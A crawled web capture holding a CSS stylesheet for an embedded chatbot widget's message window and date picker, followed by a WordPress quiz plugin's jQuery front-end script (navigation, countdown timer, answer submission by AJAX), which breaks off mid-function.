        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .year.active:hover,
        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .decade.active,
        #__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .decade.active:hover,
        #__eemessageWindow .bootstrap-datetimepicker-widget .month.active,
        #__eemessageWindow .bootstrap-datetimepicker-widget .month.active:hover {
            background-color: var(--ee-chat-bot-button-color) !important;
            color: #FFFFFF !important;
        }

#__eemessageWindow .bootstrap-datetimepicker-widget .day.today,
#__eemessageWindow .bootstrap-datetimepicker-widget .day.today:hover {
    background-color: var(--ee-chat-bot-options-hover) !important;
    color: #393939 !important;
}

#__eemessageWindow .bootstrap-datetimepicker-widget .day.active.today::before {
    border-bottom-color: var(--ee-chat-bot-button-color) !important;
}

#__eemessageWindow .bootstrap-datetimepicker-widget .day:hover,
#__eemessageWindow .bootstrap-datetimepicker-widget .month:hover,
#__eemessageWindow .bootstrap-datetimepicker-widget .year:hover,
#__eemessageWindow .bootstrap-datetimepicker-widget .decade:hover,
#__eemessageWindow .datepicker-container .bootstrap-datetimepicker-widget .picker-switch:hover {
    background: var(--ee-calender-buttons-hover) !important;
}

#__eemessageWindow .bootstrap-datetimepicker-widget table td.active,
#__eemessageWindow .bootstrap-datetimepicker-widget table td.active:hover {
    background-color: var(--ee-chat-bot-button-color) !important;
    color: #FFFFFF !important;
    padding: 4px 1px 4px 1px !important;
}

#__eemessageWindow .bootstrap-datetimepicker-widget .prev,
#__eemessageWindow .bootstrap-datetimepicker-widget .next {
    background: none;
}

#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-right,
#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-left,
#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-up,
#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-down {
    position: relative;
    top: 1px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    width: 8px;
    height: 13px;
    background-size: contain;
    background-repeat: no-repeat;
}

#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-left {
    background-image: url("../../images/chevron_left.svg")
}

#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-right {
    background-image: url("../../images/chevron_right.svg")
}

#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-up {
    width: 13px;
    background-image: url("../../images/chevron_up.svg")
}

#__eemessageWindow .bootstrap-datetimepicker-widget .glyphicon-chevron-down {
    width: 13px;
    background-image: url("../../images/chevron_down.svg")
}

/* Previous Msg Body Conatiner*/

#__eedivChatMain #__eemessageWindowPrev .message-in .messageText,
#__eedivChatMain #__eemessageWindowPrev .message-out .messageText,
.ac-container,
.ac-container div,
.ac-container p,
.ac-pushButton {
    font-family: 'Open Sans' !important;
    font-weight: 400;
    font-size: 14px !important;
    /*margin: 0 0 5px;*/
}

#__eedivChatMain #__eemessageWindowPrev {
    /* //background-color: #FFF;
    //height: -webkit-calc(100% - 141px);
    //height: -moz-calc(100% - 141px);
    //height: calc(100% - 141px); */
    overflow-y: auto;
    overflow-x: hidden;
    padding: 5px;
    padding-top: 16px;
    flex: 6;
}

    #__eedivChatMain #__eemessageWindowPrev::-webkit-scrollbar {
        width: 6px;
    }

    #__eedivChatMain #__eemessageWindowPrev::-webkit-scrollbar-thumb {
        background-color: rgba(0, 0, 0, 0.2);
        border-radius: 50px;
    }

    #__eedivChatMain #__eemessageWindowPrev .chatmessage {
        margin: 5px 5px 15px 5px;
    }

        #__eedivChatMain #__eemessageWindowPrev .chatmessage .time-indicator {
            position: relative;
            top: 44px;
            height: 13px;
            padding-right: 3px;
            border-radius: 50%;
            font-size: 10px;
            text-align: right;
            color: var(--ee-secondaory-font-color);
        }

        #__eedivChatMain #__eemessageWindowPrev .chatmessage.message-out {
            display: flex;
            flex-direction: row-reverse;
        }

        #__eedivChatMain #__eemessageWindowPrev .chatmessage.message-in {
            display: flex;
        }

    #__eedivChatMain #__eemessageWindowPrev .message-in {
        clear: both;
        text-align: left;
        width: 90%;
        /* //border: 1px solid red; */
    }

        #__eedivChatMain #__eemessageWindowPrev .message-in .messageText {
            display: table-cell;
            vertical-align: middle;
            padding: 5px 10px;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-out .messageText,
        #__eedivChatMain #__eemessageWindowPrev .message-in .messageText {
            display: flex !important;
            vertical-align: middle;
            padding: 5px 10px;
            word-wrap: break-word;
        }

    #__eedivChatMain #__eemessageWindowPrev .message-out .multiInputMsgText {
        display: table-cell !important;
    }

    #__eedivChatMain #__eemessageWindowPrev .message-in .messageText,
    #__eedivChatMain #__eechatWindow .ac-container {
        display: table;
        width: 80%;
        min-height: 30px;
        position: relative;
        text-align: left;
        background-color: var(--ee-background-color) !important;
        border: 1px solid var(--ee-background-color) !important;
        border-radius: 12px;
        color: rgba(0, 0, 0, 0.8);
    }

    #__eedivChatMain #__eemessageWindowPrev .message-out .messageText {
        /*display: flex;*/
        float: right;
        min-height: 28px;
        border: 1px solid var(--ee-chat-bot-button-color);
        color: #fff;
        background-color: var(--ee-chat-bot-button-color);
        border-radius: 12px 2px 12px 12px;
        width: auto !important;
        max-width: 74%;
        position: relative;
        align-items: center;
    }

        #__eedivChatMain #__eemessageWindowPrev .message-in .messageText::after,
        #__eedivChatMain #__eemessageWindowPrev .message-out .messageText::after,
        .ac-container::after {
            content: "";
            width: 0;
            height: 0;
            position: absolute;
            top: 12px;
            /*width: 100%;
      */
        }

    #__eedivChatMain #__eemessageWindowPrev .message-in .image-container,
    #__eedivChatMain #__eemessageWindowPrev .message-out .image-container {
        position: relative;
        margin-bottom: 5px;
        padding: 0px;
        min-width: 252px !important;
        min-height: 154px;
        border: 4px solid var(--ee-chat-bot-options-hover);
        color: var(--ee-primary-font-color);
        background-color: #FFFFFF;
    }

        #__eedivChatMain #__eemessageWindowPrev .message-in .image-container.__eechat-dropdown-options-container#__eedivChatMain #__eemessageWindowPrev .message-out .image-container {
            border: 4px solid var(--ee-background-color) !important;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .image-container .image-uploaded,
        #__eedivChatMain #__eemessageWindowPrev .message-out .image-container .image-uploaded {
            width: 100%;
            max-height: 250px;
            min-height: 150px;
            min-width: 244px;
            border-radius: 12px 2px 12px 12px;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .image-container:hover .image-download-container,
        #__eedivChatMain #__eemessageWindowPrev .message-out .image-container:hover .image-download-container {
            display: block !important;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .image-container .image-download-container,
        #__eedivChatMain #__eemessageWindowPrev .message-out .image-container .image-download-container {
            position: absolute;
            right: 4px;
            padding: 4px;
            padding-top: 1.5px;
            border-radius: 2px;
            background: rgba(125, 125, 125, 0.2);
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .image-container:hover .image-download-container .image-download-white-icon,
        #__eedivChatMain #__eemessageWindowPrev .message-out .image-container:hover .image-download-container .image-download-white-icon {
            background-size: contain;
            background-repeat: no-repeat;
            background-image: url("../../images/image-download-white.svg")
        }

    #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper,
    #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 8px;
        border: 4px solid var(--ee-chat-bot-options-hover);
        color: var(--ee-primary-font-color);
        background-color: #FFFFFF;
        padding: 12px;
    }

    #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper {
        border: 4px solid var(--ee-background-color) !important;
    }


        #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper .download-file-icon,
        #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper .download-file-icon {
            background-size: contain;
            background-repeat: no-repeat;
            background-image: url("../../images/download-file.svg");
            width: 20px;
            height: 20px;
            display: block;
            cursor: pointer;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper .docs-image,
        #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper .docs-image {
            height: 28px;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper .pdf-icon,
        #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper .pdf-icon {
            background-size: contain;
            background-repeat: no-repeat;
            width: 18px;
            height: 24px;
            background-image: url("../../images/pdf-icon.svg")
        }


        #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper .doc-icon,
        #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper .doc-icon {
            background-size: contain;
            background-repeat: no-repeat;
            width: 18px;
            height: 24px;
            background-image: url("../../images/doc-icon.svg")
        }



        #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper .text-message,
        #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper .text-message {
            margin-top: 0px;
            margin-bottom: 0px;
            margin-left: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        #__eedivChatMain #__eemessageWindowPrev .message-in .file-wrapper .text-message-span,
        #__eedivChatMain #__eemessageWindowPrev .message-out .file-wrapper .text-message-span {
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            width: 169px;
            margin-right: 8px;
        }

#__eemessageWindowPrev .ac-container > .ac-container {
    width: 100% !important;
}

#__eemessageWindowPrev .ac-container > div > div > div {
    flex-wrap: wrap;
    justify-content: center !important;
}

#__eemessageWindowPrev .__eechatmsg_first_server_msg .ac-adaptiveCard {
    border-bottom-left-radius: 2px !important;
}

#__eemessageWindowPrev .__eechatmsg_not_first_server_msg .ac-adaptiveCard {
    border-bottom-left-radius: 2px !important;
    border-top-left-radius: 2px !important;
}

#__eemessageWindowPrev .__eechatmsg_not_first_server_msg:last-of-type .ac-adaptiveCard {
    border-top-left-radius: 2px !important;
    border-bottom-left-radius: 12px !important;
}


#__eemessageWindowPrev .singleInput-ac-dropdown {
    cursor: pointer;
    max-width: 257px;
}

    #__eemessageWindowPrev .singleInput-ac-dropdown .down-arrow-icon {
        background-image: url(../../images/down-arrow.svg);
        width: 12px;
        height: 7px;
        background-repeat: no-repeat;
        background-size: contain;
    }

#__eemessageWindowPrev .singleInput-ac-actionSet .right-arrow-icon {
    background-image: url(../../images/right-arrow.svg);
    width: 7px;
    height: 12px;
    background-repeat: no-repeat;
    background-size: contain;
}

#__eemessageWindowPrev .singleInput-ac-actionSet .ac-multichoiceInput {
    text-overflow: ellipsis;
    width: 228px;
    overflow: hidden;
    white-space: nowrap;
    background-color: #FFFFFF;
    color: var(--ee-input-field-placeholder-color) !important;
}

#__eemessageWindowPrev .singleInput-ac-actionSet .ac-submitButton {
    height: 31px !important;
    width: 36px !important;
    background: var(--ee-chat-bot-button-color);
    mix-blend-mode: normal;
    border-radius: 0px 8px 8px 0px !important;
    cursor: pointer;
    border: none !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

#__eemessageWindowPrev .singleInput-ac-actionSet .ac-sendOtpButton {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    background: #FFFFFF;
    opacity: 1 !important;
    padding-left: 14px;
    padding-right: 14px;
    height: 31px !important;
    border: 1px solid #dddddd !important;
    mix-blend-mode: normal;
    border-radius: 0px 8px 8px 0px !important;
    border-left: none !important;
    display: flex;
    cursor: pointer;
    align-items: center;
    color: var(--ee-chat-bot-button-color);
}

#__eemessageWindowPrev .singleInput-ac-actionSet .loader-conotainer {
    display: flex;
    align-items: center;
    border: 1px solid #dddddd;
    border-left: none;
    border-radius: 0px 8px 8px 0px !important;
}


#__eemessageWindowPrev .singleInput-ac-actionSet .ac-sendOtpButton:disabled,
#__eemessageWindowPrev .singleInput-ac-actionSet .ac-sendOtpButton:disabled:hover {
    cursor: not-allowed;
}

#__eemessageWindowPrev .singleInput-ac-actionSet .ac-submitButton:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

#__eemessageWindowPrev .singleInput-ac-actionSet .ac-submitButton:hover {
    background: var(--ee-chat-bot-button-color);
}

#__eemessageWindowPrev .ac-singleInput-container {
    border-radius: 8px 0px 0px 8px !important;
    background: #FFFFFF;
}

#__eemessageWindowPrev .ac-otp-actionSet {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 8px;
}

    #__eemessageWindowPrev .ac-otp-actionSet .ac-otp-submitButton {
        font-family: 'Open Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 12px;
        mix-blend-mode: normal;
        display: flex;
        cursor: pointer;
        align-items: center;
        border: none;
        background: none;
        color: var(--ee-chat-bot-button-color);
    }

        #__eemessageWindowPrev .ac-otp-actionSet .ac-otp-submitButton:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }


#__eemessageWindowPrev .datepicker-container {
    padding-left: 6px;
    padding-right: 6px;
}

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-hours .hour {
        font-size: 14px;
        line-height: 42px;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-minutes .minute {
        font-size: 14px;
        line-height: 42px;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-picker .table-condensed tbody tr:first-child td {
        padding-top: 12px;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-picker .table-condensed tbody tr:last-child td {
        padding-bottom: 12px;
    }


    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker {
        background: #FFFFFF;
        border: 0.5px solid var(--ee-border-color);
        border-radius: 4px;
        margin-bottom: 24px;
    }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .separator {
            width: 4px;
        }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-hour, #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-minute {
            font-size: 14px;
        }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-hour,
        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .timepicker-minute {
            font-size: 14px;
            width: 45px !important;
            height: 40px !important;
            line-height: 40px !important;
            color: var(--ee-primary-font-color) !important;
        }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .btn-primary {
            padding: 12px 12px;
            gap: 2px;
            background: var(--ee-chat-bot-button-color);
            font-weight: 400;
            border: none !important;
            font-size: 12px !important;
            line-height: 16px;
            border-radius: 8px !important;
            align-items: center;
            letter-spacing: 1.2px;
            color: #FFFFFF;
            height: auto !important;
            cursor: pointer;
        }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker table td {
            height: 37px !important;
        }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .glyphicon-chevron-up:hover,
        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .timepicker .glyphicon-chevron-down:hover {
            background-color: transparent !important;
        }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker-days,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker-months,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker-years,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker-decades {
        padding: 12px;
        padding-top: 10px;
    }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker-decades .table-condensed tbody tr td span:empty {
            display: none;
        }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .datepicker-months table td {
            padding-top: 7px;
        }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .picker-switch {
        font-weight: 600;
        font-size: 14px;
        line-height: 21px;
        text-align: center;
        letter-spacing: 0.1px;
        color: #393939;
        margin-bottom: 14px;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .dow {
        letter-spacing: 0.8px;
        padding-top: 14px;
        padding-bottom: 8px;
        color: var(--ee-secondaory-font-color);
        font-weight: 400;
        font-size: 12px;
        line-height: 15px;
        word-spacing: 0.4px;
        letter-spacing: 0.8px;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .day {
        padding: 4px;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .day,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .month,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .year,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .decade {
        font-weight: 400;
        font-size: 12px;
        line-height: 24px;
        text-align: center;
        letter-spacing: 0.15px;
        color: #393939;
        transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .month,
    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .year {
        width: 54px;
        height: 44px;
        margin-top: 12px;
        line-height: 44px !important;
    }

    #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .decade {
        width: 54px;
        height: 44px;
        margin-top: 12px;
    }

        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .year.active,
        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .year.active:hover,
        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .decade.active,
        #__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .decade.active:hover,
        #__eemessageWindowPrev .bootstrap-datetimepicker-widget .month.active,
        #__eemessageWindowPrev .bootstrap-datetimepicker-widget .month.active:hover {
            background-color: var(--ee-chat-bot-button-color) !important;
            color: #FFFFFF !important;
        }

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .day.today,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .day.today:hover {
    background-color: var(--ee-chat-bot-options-hover) !important;
    color: #393939 !important;
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .day.active.today::before {
    border-bottom-color: var(--ee-chat-bot-button-color) !important;
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .day:hover,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .month:hover,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .year:hover,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .decade:hover,
#__eemessageWindowPrev .datepicker-container .bootstrap-datetimepicker-widget .picker-switch:hover {
    background: var(--ee-calender-buttons-hover) !important;
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget table td.active,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget table td.active:hover {
    background-color: var(--ee-chat-bot-button-color) !important;
    color: #FFFFFF !important;
    padding: 4px 1px 4px 1px !important;
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .prev,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .next {
    background: none;
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-right,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-left,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-up,
#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-down {
    position: relative;
    top: 1px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    width: 8px;
    height: 13px;
    background-size: contain;
    background-repeat: no-repeat;
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-left {
    background-image: url("../../images/chevron_left.svg")
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-right {
    background-image: url("../../images/chevron_right.svg")
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-up {
    width: 13px;
    background-image: url("../../images/chevron_up.svg")
}

#__eemessageWindowPrev .bootstrap-datetimepicker-widget .glyphicon-chevron-down {
    width: 13px;
    background-image: url("../../images/chevron_down.svg")
}

button:disabled {
    opacity: 0.5;
    cursor: not-allowed !important;
    pointer-events: visible !important;
}

button {
    outline: none !important;
}

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    #__eedivChatMain #__eechatWindow {
        width: 100vw !important;
        height: 100vh !important;
        margin-right: 0;
        bottom: 0px;
        border-radius: 0px !important;
        right: 0px;
    }

    #__eechatWindow #chatHeader {
        border-radius: 0px !important;
    }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    #__eedivChatMain #__eechatWindow {
        width: 100vw !important;
        margin-right: 0;
        bottom: 0px;
        border-radius: 0px !important;
        right: 0px;
    }

    #__eechatWindow #chatHeader {
        border-radius: 0px !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://silica.co.in/wp-content/plugins/advanced-quiz-cf7/assets/js/frontend-script.js?ver=1.0.0
body_size: 2997
content:
jQuery(document).ready(function($) {
    
    let currentQuestion = 0;
    let totalQuestions = 0;
    let timerInterval = null;
    let timeRemaining = 0;
    
    // Initialize quiz navigation
    $('.aqc7-quiz-container').each(function() {
        let $container = $(this);
        totalQuestions = parseInt($container.data('total-questions'));
        
        // Initialize timer if enabled
        let timerEnabled = $container.data('timer-enabled');
        if (timerEnabled == '1') {
            let minutes = parseInt($container.data('timer-minutes')) || 0;
            let seconds = parseInt($container.data('timer-seconds')) || 0;
            
            timeRemaining = (minutes * 60) + seconds;
            
            if (timeRemaining > 0) {
                startTimer($container);
            }
        }
        
        // Update answered status on input change
        $container.find('.aqc7-question').each(function() {
            let $question = $(this);
            let qIndex = $question.data('question-index');
            
            $question.find('input[type="radio"], input[type="checkbox"]').on('change', function() {
                updateQuestionStatus($container, qIndex);
            });
        });
    });
    
    // Start timer function
    function startTimer($container) {
        updateTimerDisplay($container);
        
        timerInterval = setInterval(function() {
            timeRemaining--;
            updateTimerDisplay($container);
            
            // Check if time is running out
            if (timeRemaining <= 60 && timeRemaining > 10) {
                $container.find('.aqc7-timer-display').addClass('warning');
            } else if (timeRemaining <= 10) {
                $container.find('.aqc7-timer-display').removeClass('warning').addClass('danger');
            }
            
            // Time's up - auto submit WITHOUT validation
            if (timeRemaining <= 0) {
                clearInterval(timerInterval);
                
                // Show alert
                alert('Time\'s up! The quiz will be submitted automatically.');
                
                // Force submit by bypassing validation
                let $form = $container.find('.aqc7-quiz-form');
                let quizId = $container.data('quiz-id');
                
                // Collect answers (even if incomplete)
                let answers = {};
                $form.find('.aqc7-question').each(function() {
                    let qIndex = $(this).data('question-index');
                    let $inputs = $(this).find('input[type="radio"]:checked, input[type="checkbox"]:checked');
                    
                    if ($inputs.length > 0) {
                        // Handle multiple selection
                        if ($inputs.length > 1) {
                            answers[qIndex] = [];
                            $inputs.each(function() {
                                answers[qIndex].push($(this).val());
                            });
                        } else {
                            answers[qIndex] = $inputs.val();
                        }
                    } else {
                        // No answer selected - leave it empty
                        answers[qIndex] = null;
                    }
                });
                
                // Check if CF7 is enabled and positioned "after"
                let $cf7After = $container.find('.aqc7-cf7-after-quiz');
                if ($cf7After.length > 0) {
                    // Store answers temporarily and show CF7 form
                    $container.data('quiz-answers', answers);
                    $container.find('.aqc7-quiz-content').slideUp();
                    $cf7After.slideDown();
                } else {
                    // Submit quiz directly
                    submitQuiz($container, quizId, answers);
                }
            }
        }, 1000);
    }
    
    // Update timer display
    function updateTimerDisplay($container) {
        let minutes = Math.floor(timeRemaining / 60);
        let seconds = timeRemaining % 60;
        
        $container.find('.timer-minutes').text(String(minutes).padStart(2, '0'));
        $container.find('.timer-seconds').text(String(seconds).padStart(2, '0'));
    }
    
    // Next button
    $(document).on('click', '.aqc7-next-btn', function() {
        let $container = $(this).closest('.aqc7-quiz-container');
        let $currentQ = $container.find('.aqc7-question').eq(currentQuestion);
        
        // Check if current question is answered
        if (!isQuestionAnswered($currentQ)) {
            alert('Please answer this question before proceeding.');
            return;
        }
        
        if (currentQuestion < totalQuestions - 1) {
            currentQuestion++;
            showQuestion($container, currentQuestion);
        }
    });
    
    // Previous button
    $(document).on('click', '.aqc7-prev-btn', function() {
        let $container = $(this).closest('.aqc7-quiz-container');
        
        if (currentQuestion > 0) {
            currentQuestion--;
            showQuestion($container, currentQuestion);
        }
    });
    
    // Question bullet click
    $(document).on('click', '.question-bullet', function() {
        let $container = $(this).closest('.aqc7-quiz-container');
        let targetQuestion = parseInt($(this).data('question'));
        
        currentQuestion = targetQuestion;
        showQuestion($container, currentQuestion);
    });
    
    // Show specific question
    function showQuestion($container, index) {
        // Hide all questions
        $container.find('.aqc7-question').hide();
        
        // Show target question
        $container.find('.aqc7-question').eq(index).fadeIn(300);
        
        // Update progress
        $container.find('.current-question').text(index + 1);
        
        // Update bullets
        $container.find('.question-bullet').removeClass('active');
        $container.find('.question-bullet').eq(index).addClass('active');
        
        // Scroll to top of quiz
        $('html, body').animate({
            scrollTop: $container.offset().top - 50
        }, 300);
    }
    
    // Check if question is answered
    function isQuestionAnswered($question) {
        let $inputs = $question.find('input[type="radio"]:checked, input[type="checkbox"]:checked');
        return $inputs.length > 0;
    }
    
    // Update question status in navigation
    function updateQuestionStatus($container, qIndex) {
        let $question = $container.find('.aqc7-question').eq(qIndex);
        let $bullet = $container.find('.question-bullet').eq(qIndex);
        
        if (isQuestionAnswered($question)) {
            $bullet.addClass('answered');
        } else {
            $bullet.removeClass('answered');
        }
    }
    
    // Handle CF7 form submission (before quiz)
    $(document).on('wpcf7mailsent', function(event) {
        let $container = $(event.target).closest('.aqc7-quiz-container');
        
        // Check if this is a "before" position CF7 form
        if ($container.find('.aqc7-cf7-form-wrapper').length > 0 && $container.find('.aqc7-cf7-form-wrapper').is(':visible')) {
            // Hide CF7 success message
            setTimeout(function() {
                $container.find('.wpcf7-response-output').hide();
            }, 100);
            
            // Start quiz automatically after brief delay
            setTimeout(function() {
                $container.find('.aqc7-cf7-form-wrapper').slideUp(400, function() {
                    $container.find('.aqc7-quiz-content').slideDown(400);
                    currentQuestion = 0;
                    totalQuestions = parseInt($container.data('total-questions'));
                });
            }, 500);
        }
        
        // Check if this is an "after" position CF7 form
        if ($container.find('.aqc7-cf7-after-quiz').length > 0 && $container.find('.aqc7-cf7-after-quiz').is(':visible')) {
            // Get stored answers
            let quizId = $container.data('quiz-id');
            let answers = $container.data('quiz-answers');
            
            // Hide CF7 success message
            setTimeout(function() {
                $container.find('.wpcf7-response-output').hide();
            }, 100);
            
            // Submit quiz and show results automatically
            setTimeout(function() {
                $container.find('.aqc7-cf7-after-quiz').slideUp(400);
                submitQuiz($container, quizId, answers);
            }, 500);
        }
    });
    
    // Quiz form submission
    $(document).on('submit', '.aqc7-quiz-form', function(e) {
        e.preventDefault();
        
        let $form = $(this);
        let $container = $form.closest('.aqc7-quiz-container');
        let quizId = $container.data('quiz-id');
        
        // Collect answers
        let answers = {};
        let allAnswered = true;
        let unansweredQuestions = [];
        
        $form.find('.aqc7-question').each(function() {
            let qIndex = $(this).data('question-index');
            let $inputs = $(this).find('input[type="radio"]:checked, input[type="checkbox"]:checked');
            
            if ($inputs.length === 0) {
                allAnswered = false;
                unansweredQuestions.push(qIndex + 1);
                return;
            }
            
            // Handle multiple selection
            if ($inputs.length > 1) {
                answers[qIndex] = [];
                $inputs.each(function() {
                    answers[qIndex].push($(this).val());
                });
            } else {
                answers[qIndex] = $inputs.val();
            }
        });
        
        if (!allAnswered) {
            alert('Please answer all questions before submitting.\nUnanswered questions: ' + unansweredQuestions.join(', '));
            
            // Jump to first unanswered question
            if (unansweredQuestions.length > 0) {
                currentQuestion = unansweredQuestions[0] - 1;
                showQuestion($container, currentQuestion);
            }
            return;
        }
        
        // Check if CF7 is enabled and positioned "after"
        let $cf7After = $container.find('.aqc7-cf7-after-quiz');
        if ($cf7After.length > 0) {
            // Store answers temporarily and show CF7 form
            $container.data('quiz-answers', answers);
            $container.find('.aqc7-quiz-content').slideUp();
          $form.slideUp(400, function() {
    $cf7After.slideDown(400, function() {
        // Scroll AFTER form is fully visible
        $('html, body').animate({
            scrollTop: $cf7After.offset().top - 100
        }, 500);
    });
});
			
            return;
        }
        
        // Submit quiz directly
        submitQuiz($container, quizId, answers);
    });
    
    // Submit quiz function
    function submitQuiz($container, quizId, answers) {
        // Stop timer if running
        if (timerInterval) {
            clearInterval(timerInterval);
        }
        
        // Show loading
        $container.find('.aqc7-loading').show();
        
        // Get CF7 form data if available
        let userData = {};
        let $cf7Form = $container.find('.wpcf7-form');
        if ($cf7Form.length > 0) {
            $cf7Form.find('input, textarea, select').each(function() {
                let name = $(this).attr('name');
                let value = $(this).val();
                if (name && value) {
                    userData[name] = value;
                }
            });
        }
        
        $.ajax({
            url: aqc7_frontend.ajax_url,
            type: 'POST',
            data: {
                action: 'aqc7_submit_quiz',
                nonce: aqc7_frontend.nonce,
                quiz_id: quizId,
                answers: answers,
                user_data: userData
            },
            success: function(response) {
                $container.find('.aqc7-loading').hide();
                
                if (response.success) {
                    // Hide quiz content and navigation
                    $container.find('.aqc7-quiz-content').hide();
                    $container.find('.aqc7-question-navigation').hide();
                    
                    // Store quiz data for CF7 mail tags
                    let quizTitle = $container.find('.aqc7-quiz-title').text();
                    let quizData = {
                        quiz_title: quizTitle,
                        score: response.data.score,
                        total_marks: response.data.total_marks,
                        percentage: response.data.percentage,
                        pass_status: response.data.pass_status,
                        confidence_level: response.data.confidence_level
                    };
                    
                    // Store in cookie for CF7
